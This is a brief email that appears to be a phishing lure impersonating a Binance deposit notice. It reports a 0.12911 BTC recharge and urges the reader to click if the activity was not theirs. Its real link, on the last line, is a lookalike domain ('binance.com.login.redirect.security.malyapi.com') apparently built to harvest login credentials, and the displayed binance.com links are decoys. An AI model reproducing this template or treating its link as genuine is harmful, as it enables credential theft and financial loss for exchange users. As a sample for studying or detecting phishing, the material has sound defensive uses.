 Deposit Success
Dear client,
Your Binance's account has recharged 0.12911 BTC.
If this activity is not your own operation, please click here to see
transaction. https://www.binance.com/transaction-id
Binance Team
Automated message.please do not reply
Download
=C2=A9 2017 Binance.com All Rights Reserved
URL=EF=BC=9Awww.binance.com E-mail=EF=BC=9Asupport@binance.zendesk.com
https://binance.com.login.redirect.security.malyapi.com/mu.php